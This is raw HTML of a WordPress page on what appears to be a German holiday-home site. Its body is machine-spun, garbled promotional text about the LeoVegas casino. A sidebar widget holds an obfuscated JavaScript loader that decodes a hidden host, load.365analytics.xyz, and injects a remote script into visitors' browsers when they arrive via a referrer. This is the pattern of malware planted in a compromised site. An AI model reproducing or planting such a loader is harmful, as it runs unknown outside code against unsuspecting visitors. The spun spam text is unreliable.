<p>Looking at the figures from your 12 months previous (2016) this represented an amazing increase of 49%.  THE Cheltenham Festival is underway and fresh LeoVegas customers can get Day four off to a flyer with this particular sensational offer.  Elsewhere, shocking video clips show the damaging associated with flash surges that once again hit iconic gambling dens on the Vegas strip Thursday night time.</p>
<ul>
<li>Deposit something between €10 in addition to €500 and LeoVegas matches it with regard to the first down payment. </li>
<li>LeoVegas On line casino continues to be there and done that, they will have won awards and acclaim coming from industry peers plus players. </li>
<li>It’s a perfect option if you are looking for the casino bonus with low wagering needs. </li>
<li>Since then the athletics offering has increased, including the choice to bet live in-play and the sports activities promotions on offer. </li>
</ul>
<p>Pixel. bet is an aspiring brand in esports betting, also providing casino and reside online casino.  While Sweden and the Nordics are regarded to be the primary markets in focus, LeoVegas maintains a clear possible to grow even more internationally.  If this particular is the first time you have appear across this, usually do not worry, it is usually standard practice plus a legal need for online casinos to offer a person an online gambling experience.</p>
<h3 id="toc-8">Famous Billionaires From Gambling</h3>
<p>Compared with several of the additional big names in typically the online betting market, LeoVegas Casino is quite certainly a kid.  Don’t let this specific put you off nevertheless, because in typically the years that LeoVegas Casino has been online, that has established by itself as one of the biggest names in the on-line betting world.  Through their getting IPS, LeoVegas have also entered into an agreement with Bede Video gaming for his or her services; together with this being observed as a large positive.</p>
<p>They’ve come a long way since 2011 and today they not just possess the LeoVegas brand itself which will be still yet to reach its potential but they also have Royal Panda too, which is usually another scalable company.  With the wants of IPS issues books now, the particular sky really is the limit with regard to one of the fastest growing internet gambling organizations around.  LeoVegas provides a full casino section, with several games powered by Evolution Gaming and others specially produced just for LeoVegas.  There are well over 100 furniture altogether, playing typical casino games like roulette, blackjack in addition to baccarat, as nicely as gameshow-style video games.  Betinireland. ie is surely an online comparison web site that reviews the best sportsbooks and internet casinos available to Irish gamblers.  We try to keep the site updated, nevertheless since the on-line gambling world will be constantly changing this particular is something that will is not always possible.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-1993 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                        </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
